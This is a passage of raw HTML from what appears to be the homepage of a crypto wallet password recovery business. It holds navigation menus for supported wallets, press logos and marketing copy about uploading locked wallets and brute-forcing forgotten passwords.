-<path d="M14 7H19.6404C20.0877 7 20.3113 7 20.4421 7.09404C20.5562 7.17609 20.6306 7.30239 20.6469 7.442C20.6656 7.602 20.5569 7.79751 20.3397 8.18851L18.9936 10.6115C18.9148 10.7533 18.8755 10.8242 18.86 10.8993C18.8463 10.9657 18.8463 11.0343 18.86 11.1007C18.8755 11.1758 18.9148 11.2467 18.9936 11.3885L20.3397 13.8115C20.5569 14.2025 20.6656 14.398 20.6469 14.558C20.6306 14.6976 20.5562 14.8239 20.4421 14.906C20.3113 15 20.0877 15 19.6404 15H12.6C12.0399 15 11.7599 15 11.546 14.891C11.3578 14.7951 11.2049 14.6422 11.109 14.454C11 14.2401 11 13.9601 11 13.4V11M4 21L4 4M4 11H12.4C12.9601 11 13.2401 11 13.454 10.891C13.6422 10.7951 13.7951 10.6422 13.891 10.454C14 10.2401 14 9.96005 14 9.4V4.6C14 4.03995 14 3.75992 13.891 3.54601C13.7951 3.35785 13.6422 3.20487 13.454 3.10899C13.2401 3 12.9601 3 12.4 3H5.6C5.03995 3 4.75992 3 4.54601 3.10899C4.35785 3.20487 4.20487 3.35785 4.10899 3.54601C4 3.75992 4 4.03995 4 4.6V11Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
-</svg></div></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">About us</div><div class="uui-text-size-smal">Learn about our story and our mission statement.</div></div></a></div><div class="uui-navbar05_dropdown-link-list"><a href="/press" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large"><div class="uui-icon-1x1-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-<path d="M20.9996 11.5C20.9996 16.1944 17.194 20 12.4996 20C11.4228 20 10.3928 19.7998 9.44478 19.4345C9.27145 19.3678 9.18478 19.3344 9.11586 19.3185C9.04807 19.3029 8.999 19.2963 8.92949 19.2937C8.85881 19.291 8.78127 19.299 8.62619 19.315L3.50517 19.8444C3.01692 19.8948 2.7728 19.9201 2.6288 19.8322C2.50337 19.7557 2.41794 19.6279 2.3952 19.4828C2.36909 19.3161 2.48575 19.1002 2.71906 18.6684L4.35472 15.6408C4.48942 15.3915 4.55677 15.2668 4.58728 15.1469C4.6174 15.0286 4.62469 14.9432 4.61505 14.8214C4.60529 14.6981 4.55119 14.5376 4.443 14.2166C4.15547 13.3636 3.99962 12.45 3.99962 11.5C3.99962 6.80558 7.8052 3 12.4996 3C17.194 3 20.9996 6.80558 20.9996 11.5Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
-</svg></div></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">Press</div><div class="uui-text-size-smal">News and writings, press releases, and resources.</div></div></a></div><div class="uui-navbar05_dropdown-link-list"><a href="/testimonials" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large"><div class="uui-icon-1x1-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-<path d="M22 21V19C22 17.1362 20.7252 15.5701 19 15.126M15.5 3.29076C16.9659 3.88415 18 5.32131 18 7C18 8.67869 16.9659 10.1159 15.5 10.7092M17 21C17 19.1362 17 18.2044 16.6955 17.4693C16.2895 16.4892 15.5108 15.7105 14.5307 15.3045C13.7956 15 12.8638 15 11 15H8C6.13623 15 5.20435 15 4.46927 15.3045C3.48915 15.7105 2.71046 16.4892 2.30448 17.4693C2 18.2044 2 19.1362 2 21M13.5 7C13.5 9.20914 11.7091 11 9.5 11C7.29086 11 5.5 9.20914 5.5 7C5.5 4.79086 7.29086 3 9.5 3C11.7091 3 13.5 4.79086 13.5 7Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
-</svg></div></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_text-wrapper"><div class="uui-navbar05_item-heading margin-bottom-0">Testimonials</div></div><div class="uui-text-size-smal">Read reviews from some of our former clients.</div></div></a></div><div class="uui-navbar05_dropdown-link-list"><a href="/knowledge-center" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large"><div class="uui-icon-1x1-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-<path d="M13 7L11.8845 4.76892C11.5634 4.1268 11.4029 3.80573 11.1634 3.57116C10.9516 3.36373 10.6963 3.20597 10.4161 3.10931C10.0992 3 9.74021 3 9.02229 3H5.2C4.0799 3 3.51984 3 3.09202 3.21799C2.71569 3.40973 2.40973 3.71569 2.21799 4.09202C2 4.51984 2 5.0799 2 6.2V7M2 7H17.2C18.8802 7 19.7202 7 20.362 7.32698C20.9265 7.6146 21.3854 8.07354 21.673 8.63803C22 9.27976 22 10.1198 22 11.8V16.2C22 17.8802 22 18.7202 21.673 19.362C21.3854 19.9265 20.9265 20.3854 20.362 20.673C19.7202 21 18.8802 21 17.2 21H6.8C5.11984 21 4.27976 21 3.63803 20.673C3.07354 20.3854 2.6146 19.9265 2.32698 19.362C2 18.7202 2 17.8802 2 16.2V7Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
-</svg></div></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">Knowledge center</div><div class="uui-text-size-smal">Your go to place to learn more about wallet recovery.</div></div></a></div></div></div></div><a href="/contact" class="uui-navbar05_bottom-bar w-inline-block"><div class="uui-navbar05_bottom-bar-background"></div><div class="uui-navbar05_bottom-bar-content"><div class="uui-button-link"><div>Looking to recover your wallet?<span class="hide-mobile-portrait"> Get in touch</span></div></div></div></a></nav></div><div data-hover="true" data-delay="300" data-w-id="de3d038b-bb3f-3b2b-7dd4-d49b2b64603f" class="uui-navbar05_menu-dropdown w-dropdown"><div class="uui-navbar05_dropdown-toggle w-dropdown-toggle"><div class="uui-dropdown-icon w-embed"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
-<path d="M5 7.5L10 12.5L15 7.5" stroke="currentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round"/>
-</svg></div><div>Wallets</div></div><nav class="uui-navbar05_dropdown-list w-dropdown-list"><div class="uui-navbar05_container"><div class="uui-navbar05_dropdown-content"><div class="uui-navbar05_dropdown-content-left"><div class="uui-navbar05_dropdown-link-list"><a href="/wallets/blockchain-com" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large hidden"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6418d9123965275d10136da7_blockchain.com-logo.png" loading="lazy" alt="" class="image-10"/></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">Blockchain.com</div><div class="uui-text-size-smal">Learn about our work with Blockchain.com wallets.</div></div></a></div><div class="uui-navbar05_dropdown-link-list"><a href="/wallets/bitcoin-core" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large hidden"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6418d901157d8b0f5f91faf6_bitcoin.png" loading="lazy" alt="" class="image-11"/></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">Bitcoin core</div><div class="uui-text-size-smal">Learn more about Bitcoin Core wallet recovery.</div></div></a></div><div class="uui-navbar05_dropdown-link-list"><a href="/wallets/multibit" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large hidden"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6418e84522ede93bfacf6905_multibit-icon.png" loading="lazy" alt="" class="image-11"/></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">Multibit wallet</div><div class="uui-text-size-smal">Learn more about Multibit wallet recovery.</div></div></a></div><div class="uui-navbar05_dropdown-link-list"><a href="/wallets/metamask" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large hidden"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6418eef6ca3dd193dd9dda6e_MetaMask-Logo.png" loading="lazy" alt="" class="image-11"/></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">MetaMask wallet</div><div class="uui-text-size-smal">Learn more about MetaMask wallet recovery.</div></div></a></div><div id="w-node-_300571e0-4721-a8d0-0658-52873d05787d-bd183797"><a href="/wallets/trust-wallet" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large hidden"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/66d0dc31cdcd24039c3ec6f6_trust-wallet-icon.png" loading="lazy" alt="" class="image-10"/></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">Trust Wallet</div><div class="uui-text-size-smal">Learn about our work with Trust Wallet.</div></div></a></div><div id="w-node-_14226b0e-9976-639d-a4e6-17919f176917-bd183797"><a href="/wallets/phantom-wallet" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large hidden"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/66d87fb4733b331acc81216e_Phantom-Icon_Transparent_Purple.png" loading="lazy" alt="" class="image-10"/></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">Phantom Wallet</div><div class="uui-text-size-smal">Learn about our work with Phantom Wallet.</div></div></a></div><a href="/wallets/electrum" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large hidden"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6418fcf88ea26151b9a92749_electrum_logo.png" loading="lazy" alt="" class="image-11"/></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">Electrum</div><div class="uui-text-size-smal">Learn more about Electrum wallet recovery.</div></div></a><a href="/wallets/coinbase-defi-wallet" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large hidden"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/66d8972266885d947d67f8da_coinbasewallet.png" loading="lazy" alt="" class="image-11"/></div></div><div class="uui-navbar05_item-right"><div class="uui-navbar05_item-heading">Coinbase Defi Wallet</div><div class="uui-text-size-smal">Learn more about Coinbase Defi wallet recovery.</div></div></a></div></div></div><a href="/contact" class="uui-navbar05_bottom-bar w-inline-block"><div class="uui-navbar05_bottom-bar-background"></div><div class="uui-navbar05_bottom-bar-content"><div class="uui-button-link"><div>Looking to recover your wallet?<span class="hide-mobile-portrait"> Get in touch</span></div></div></div></a></nav></div><a href="/pricing" class="uui-navbar05_link w-nav-link">Pricing</a><a href="/crypto-trace" class="uui-navbar05_link w-nav-link">Scam Tracing</a></div><div class="uui-navbar05_menu-right"><div class="uui-navbar05_button-wrapper"><a href="#" class="uui-button-secondary-gray show-tablet w-inline-block"><div>Log in</div></a><a href="/contact" class="uui-button w-inline-block"><div class="text-block">Contact us</div></a></div></div></nav><div class="uui-navbar05_menu-button w-nav-button"><div class="menu-icon_component"><div class="menu-icon_line-top"></div><div class="menu-icon_line-middle"><div class="menu-icon_line-middle-inner"></div></div><div class="menu-icon_line-bottom"></div></div></div></div></div><header class="uui-section_heroheader05"><div class="uui-page-padding-2"><div class="uui-container-large-2"><div class="uui-padding-vertical-xhuge-2"><div class="w-layout-grid uui-heroheader05_component"><div class="uui-heroheader05_content"><h1 class="uui-heading-xlarge-2">Easy, Transparent Wallet Recovery</h1><div class="uui-space-small-2"></div><div class="uui-text-size-xlarge-2">The simplest way to recover your lost wallet password and investigate scammed crypto.<a href="https://cryptoassetrecovery.webflow.io/testimonials"><strong><br/></strong></a></div><div class="uui-space-large-2"></div><div class="uui-button-row is-reverse-mobile-landscape"><div class="uui-button-wrapper max-width-full-mobile-landscape"><a href="/testimonials" class="uui-button-secondary-gray w-inline-block"><div class="text-block-7">Testimonials</div></a></div><div class="uui-button-wrapper max-width-full-mobile-landscape"><a href="/contact" class="uui-button w-inline-block"><div>Contact an expert</div></a></div></div></div><div class="uui-heroheader05_image-wrapper"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410dfcedb39ab4c153359cf_hero.webp" sizes="(max-width: 479px) 100vw, (max-width: 767px) 95vw, (max-width: 991px) 92vw, 37vw" srcset="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410dfcedb39ab4c153359cf_hero-p-500.webp 500w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410dfcedb39ab4c153359cf_hero.webp 768w" alt="iPhone mockup" class="uui-heroheader05_image"/><div class="uui-heroheader05_image-blob w-embed"><svg viewBox="0 0 532 480" fill="none" xmlns="http://www.w3.org/2000/svg">
-<path fill-rule="evenodd" clip-rule="evenodd" d="M182.034 461.691C74.9901 428.768 1.32278 329.846 0.0121784 217.408C-1.15817 117.003 82.1937 43.2414 176.777 10.7273C260.07 -17.9056 346.327 12.9156 406.143 77.7959C484.913 163.236 571.343 274.645 512.702 375.097C449.003 484.212 302.448 498.727 182.034 461.691Z" fill="currentColor"/>
-</svg></div></div></div></div></div></div></header><section class="uui-section_logos01"><div class="uui-page-padding-7"><div class="uui-container-large-7"><div class="uui-text-align-center-3"><div class="uui-max-width-large-5 align-center"><div class="uui-logos03_text">Trusted by 100+ publications...</div></div></div><div class="uui-logos03_logo-list"><div id="w-node-eee09fa9-a8df-6d94-ad31-589553d87c0c-53d87c04" class="uui-logos03_wrapper"><a href="https://www.theblock.co/post/134443/the-wild-adventures-of-a-father-son-duo-that-go-searching-for-stuck-bitcoin" class="w-inline-block"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111ec018dfde22dea10834_the-block-logo.webp" loading="lazy" width="166" sizes="(max-width: 479px) 28vw, (max-width: 767px) 201.1953125px, (max-width: 991px) 29vw, 13vw" alt="Company logo" srcset="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111ec018dfde22dea10834_the-block-logo-p-500.webp 500w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111ec018dfde22dea10834_the-block-logo.webp 503w" class="uui-logos03_logo"/></a></div><div class="uui-logos03_wrapper"><a href="https://hypebeast.com/2021/9/bitcoin-wallet-hacker-chris-charlie-crypto-asset-recovery" class="w-inline-block"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6411212b351c8fdca0c0e847_HYPEBEAST-Logo.webp" loading="lazy" sizes="(max-width: 479px) 28vw, (max-width: 767px) 152.4375px, (max-width: 991px) 29vw, 13vw" srcset="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6411212b351c8fdca0c0e847_HYPEBEAST-Logo-p-500.webp 500w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6411212b351c8fdca0c0e847_HYPEBEAST-Logo-p-800.webp 800w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6411212b351c8fdca0c0e847_HYPEBEAST-Logo-p-1080.webp 1080w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6411212b351c8fdca0c0e847_HYPEBEAST-Logo.webp 2500w" alt="Company logo" class="uui-logos03_logo"/></a></div><div class="uui-logos03_wrapper"><a href="https://www.vice.com/en/article/5dgeqq/meet-the-father-and-son-team-breaking-into-crypto-wallets" class="w-inline-block"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111965d523f6ffa44e6b99_motherboard-logo.webp" loading="lazy" sizes="(max-width: 479px) 28vw, (max-width: 991px) 160px, 13vw" srcset="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111965d523f6ffa44e6b99_motherboard-logo-p-500.webp 500w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111965d523f6ffa44e6b99_motherboard-logo-p-800.webp 800w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111965d523f6ffa44e6b99_motherboard-logo-p-1080.webp 1080w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111965d523f6ffa44e6b99_motherboard-logo-p-1600.webp 1600w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/64111965d523f6ffa44e6b99_motherboard-logo.webp 1600w" alt="Company logo" class="uui-logos03_logo short"/></a></div><div class="uui-logos03_wrapper"><a href="https://www.bbc.com/news/technology-60318946" class="w-inline-block"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410fa2a6d947185e415de83_bbtc.webp" loading="lazy" alt="Company logo" class="uui-logos03_logo short"/></a></div><div id="w-node-eee09fa9-a8df-6d94-ad31-589553d87c18-53d87c04" class="uui-logos03_wrapper"><a href="https://www.forbes.com/sites/waynerash/2022/12/28/crypto-asset-recovery-helps-confront-cryptocurremcys-greatest-fear--losing-your-password/?sh=6fee46a01827" class="w-inline-block"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410fa38522d53f662353660_forbes.png" loading="lazy" alt="Company logo" class="uui-logos03_logo short"/></a></div><div id="w-node-eee09fa9-a8df-6d94-ad31-589553d87c1b-53d87c04" class="uui-logos03_wrapper"><a href="https://currency.com/crypto-bounty-hunting" class="w-inline-block"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/641107d0522d5350c7363ab1_currency.png" loading="lazy" width="215" alt="Company logo" class="uui-logos03_logo currency_logo"/></a></div></div></div></div></section><section><section class="uui-section_layout13-2"><div class="uui-page-padding-41"><div class="uui-container-large-36"><div class="uui-padding-vertical-xhuge-44"><div class="div-block-20"><div class="uui-heading-subheading">About Us</div><h2 class="uui-heading-medium middle">Why You&#x27;ll Love CAR</h2></div><div data-duration-in="400" data-duration-out="200" data-current="Upload your locked wallet and guesses" data-easing="ease" class="uui-layout13_component-2 w-tabs"><div id="w-node-_5c642f9d-35fe-bad8-ddc4-aad487610586-da8b0edc" class="uui-layout13_tabs-menu-2 w-tab-menu"><a data-w-tab="Upload your locked wallet and guesses" class="uui-layout13_tabs-link-2 w-inline-block w-tab-link w--current"><h3 class="uui-heading-xsmall-14">Upload your locked wallet and guesses</h3><div class="uui-space-xxsmall-14"></div><div class="uui-text-size-medium-23">Our user dashboard allows you to upload data whenever you&#x27;d like to improve our odds of recovery. All data is encrypted in transit and at rest.</div></a><a data-w-tab="Your wallet secured by an air-gap" class="uui-layout13_tabs-link-2 w-inline-block w-tab-link"><h3 class="uui-heading-xsmall-14">Your wallet secured by an air-gap</h3><div class="uui-space-xxsmall-14"></div><div class="uui-text-size-medium-23">To ensure data integrity, your encrypted wallet backup is moved, off-line to one of our state of the art air-gaped servers.</div></a><a data-w-tab="Your password recovered" class="uui-layout13_tabs-link-2 w-inline-block w-tab-link"><h3 class="uui-heading-xsmall-14">Your password recovered</h3><div class="uui-space-xxsmall-14"></div><div class="uui-text-size-medium-23">Our state of the art attack strategies for brute forcing wallet passwords have achieve roughly a 50% success rate.</div></a></div><div class="w-tab-content"><div data-w-tab="Upload your locked wallet and guesses" class="w-tab-pane w--tab-active"><div class="div-block-17"><img width="1420" sizes="(max-width: 767px) 100vw, (max-width: 991px) 51vw, 50vw" alt="" src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image.png" loading="lazy" srcset="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image-p-500.png 500w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image-p-800.png 800w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image-p-1080.png 1080w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image-p-1600.png 1600w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image-p-2000.png 2000w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image-p-2600.png 2600w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659aeda4a5a2f97fb69b0f22_hero-image.png 2840w" class="image-31"/></div></div><div data-w-tab="Your wallet secured by an air-gap" class="w-tab-pane"><div class="div-block-18"><img sizes="100vw" srcset="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap-p-500.png 500w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap-p-800.png 800w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap-p-1080.png 1080w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap-p-1600.png 1600w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap-p-2000.png 2000w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap.png 2144w" alt="" src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659af8cd9709519812b008ba_air-gap.png" loading="lazy"/></div></div><div data-w-tab="Your password recovered" class="w-tab-pane"><div class="div-block-19"><img sizes="100vw" srcset="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found-p-500.png 500w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found-p-800.png 800w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found-p-1080.png 1080w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found-p-1600.png 1600w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found-p-2000.png 2000w, https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found.png 2144w" alt="" src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/659afc60dc806fe15bb5a90c_password-found.png" loading="lazy"/></div></div></div></div></div></div></div></section></section><section class="uui-section_cta05"><div class="uui-page-padding-4"><div class="uui-container-large-4"><div class="uui-padding-vertical-xhuge-4"><div class="uui-cta05_component"><div class="uui-cta05_content"><div class="uui-max-width-large-3"><h3 class="uui-heading-small-2">Your keys, back in your pocket</h3><div class="uui-space-xsmall-3"></div><div class="uui-text-size-large-3">Put your finances under your control again. Click &quot;Get started&quot; to get help.</div></div></div><div class="uui-button-row-3 is-reverse-mobile-landscape"><div class="uui-button-wrapper-3 max-width-full-mobile-landscape"><a href="/testimonials" class="uui-button-secondary-gray-2 w-inline-block"><div>See our testimonials</div></a></div><div class="uui-button-wrapper-3 max-width-full-mobile-landscape"><a href="/contact" class="uui-button-3 w-inline-block"><div>Get started</div></a></div></div></div></div></div></div></section><section class="section-4"><section class="uui-section_layout21"><div class="uui-page-padding"><div class="uui-container-large"><div class="uui-padding-vertical-xhuge"><div class="w-layout-grid uui-layout20_component-copy"><div id="w-node-_2e9bbfd7-9415-ce89-e08f-6fc658d0223a-58d02235" class="uui-layout21_content-left"><div class="uui-heading-subheading">Support</div><h2 class="uui-heading-medium h-left">When we can&#x27;t help.</h2></div><div class="uui-layout21_content-right"><div class="uui-text-size-large">Ocassionally, there are some lost crypto wallets that are simply irrecoverable. Here are a few examples:</div><div class="uui-layout21_item-list"><div id="w-node-_2e9bbfd7-9415-ce89-e08f-6fc658d02243-58d02235" class="uui-layout21_item"><div class="uui-layout21_item-icon-wrapper"><div class="uui-icon-1x1-xsmall w-embed"><svg viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
-<path d="M0 14C0 6.26801 6.26801 0 14 0V0C21.732 0 28 6.26801 28 14V14C28 21.732 21.732 28 14 28V28C6.26801 28 0 21.732 0 14V14Z" fill="#e8f0ff"/>
-<path fill-rule="evenodd" clip-rule="evenodd" d="M19.9457 8.62169L11.5923 16.6834L9.37568 14.315C8.96734 13.93 8.32568 13.9067 7.85901 14.2334C7.40401 14.5717 7.27568 15.1667 7.55568 15.645L10.1807 19.915C10.4373 20.3117 10.8807 20.5567 11.3823 20.5567C11.8607 20.5567 12.3157 20.3117 12.5723 19.915C12.9923 19.3667 21.0073 9.81169 21.0073 9.81169C22.0573 8.73836 20.7857 7.79336 19.9457 8.61002V8.62169Z" fill="#026ffa"/>
-</svg></div></div><div class="uui-layout21_item-text-wrapper"><div class="uui-text-size-large">You have no idea what your password was</div></div></div><div id="w-node-_2e9bbfd7-9415-ce89-e08f-6fc658d02249-58d02235" class="uui-layout21_item"><div class="uui-layout21_item-icon-wrapper"><div class="uui-icon-1x1-xsmall w-embed"><svg viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
-<path d="M0 14C0 6.26801 6.26801 0 14 0V0C21.732 0 28 6.26801 28 14V14C28 21.732 21.732 28 14 28V28C6.26801 28 0 21.732 0 14V14Z" fill="#e8f0ff"/>
-<path fill-rule="evenodd" clip-rule="evenodd" d="M19.9457 8.62169L11.5923 16.6834L9.37568 14.315C8.96734 13.93 8.32568 13.9067 7.85901 14.2334C7.40401 14.5717 7.27568 15.1667 7.55568 15.645L10.1807 19.915C10.4373 20.3117 10.8807 20.5567 11.3823 20.5567C11.8607 20.5567 12.3157 20.3117 12.5723 19.915C12.9923 19.3667 21.0073 9.81169 21.0073 9.81169C22.0573 8.73836 20.7857 7.79336 19.9457 8.61002V8.62169Z" fill="#026ffa"/>
-</svg></div></div><div class="uui-layout21_item-text-wrapper"><div class="uui-text-size-large">Your password was <strong>15+ randomly-chosen</strong> characters long</div></div></div></div></div></div></div></div></div></section></section><section class="uui-section_layout33"><div class="uui-page-padding"><div class="uui-container-large"><div class="uui-padding-vertical-xhuge"><div class="uui-text-align-center"><div class="uui-max-width-large align-center"><div class="uui-heading-subheading">Support</div><h2 class="uui-heading-medium middle">When we can help.</h2><div class="uui-space-xsmall"></div><div class="uui-text-size-large">While not every lost wallet is recoverable, many of the most common issues are recoverable.</div></div></div><div class="w-layout-grid uui-layout33_component"><div id="w-node-_99ba5a28-313a-adf5-e03d-63ea2142320c-214231fe" class="uui-layout33_content"><div class="uui-icon-featured-outline-large"><div class="uui-icon-1x1-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-<path d="M6.09436 11.2288C6.03221 10.8282 5.99996 10.4179 5.99996 10C5.99996 5.58172 9.60525 2 14.0526 2C18.4999 2 22.1052 5.58172 22.1052 10C22.1052 10.9981 21.9213 11.9535 21.5852 12.8345C21.5154 13.0175 21.4804 13.109 21.4646 13.1804C21.4489 13.2512 21.4428 13.301 21.4411 13.3735C21.4394 13.4466 21.4493 13.5272 21.4692 13.6883L21.8717 16.9585C21.9153 17.3125 21.9371 17.4895 21.8782 17.6182C21.8266 17.731 21.735 17.8205 21.6211 17.8695C21.4911 17.9254 21.3146 17.8995 20.9617 17.8478L17.7765 17.3809C17.6101 17.3565 17.527 17.3443 17.4512 17.3448C17.3763 17.3452 17.3245 17.3507 17.2511 17.3661C17.177 17.3817 17.0823 17.4172 16.893 17.4881C16.0097 17.819 15.0524 18 14.0526 18C13.6344 18 13.2237 17.9683 12.8227 17.9073M7.63158 22C10.5965 22 13 19.5376 13 16.5C13 13.4624 10.5965 11 7.63158 11C4.66668 11 2.26316 13.4624 2.26316 16.5C2.26316 17.1106 2.36028 17.6979 2.53955 18.2467C2.61533 18.4787 2.65322 18.5947 2.66566 18.6739C2.67864 18.7567 2.68091 18.8031 2.67608 18.8867C2.67145 18.9668 2.65141 19.0573 2.61134 19.2383L2 22L4.9948 21.591C5.15827 21.5687 5.24 21.5575 5.31137 21.558C5.38652 21.5585 5.42641 21.5626 5.50011 21.5773C5.5701 21.5912 5.67416 21.6279 5.88227 21.7014C6.43059 21.8949 7.01911 22 7.63158 22Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
-</svg></div></div><div class="uui-space-small"></div><h3 class="uui-heading-xsmall">Password doesn&#x27;t work</h3><div class="uui-space-xxsmall"></div><div class="uui-text-size-small">You thought you knew your password, but now it won&#x27;t unlock your wallet. Perhaps it involves different numbers or different capitalization than you remember.</div><div class="uui-space-small"></div><div class="uui-button-row"><a data-w-id="99ba5a28-313a-adf5-e03d-63ea21423217" href="/contact" class="uui-button-link w-inline-block"><div>Recover my password</div><div class="uui-button-icon w-embed"><svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
-<path d="M4.6665 9.99984H16.3332M16.3332 9.99984L10.4998 4.1665M16.3332 9.99984L10.4998 15.8332" stroke="CurrentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round"/>
-</svg></div></a></div></div><div class="uui-layout33_content"><div class="uui-icon-featured-outline-large"><div class="uui-icon-1x1-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
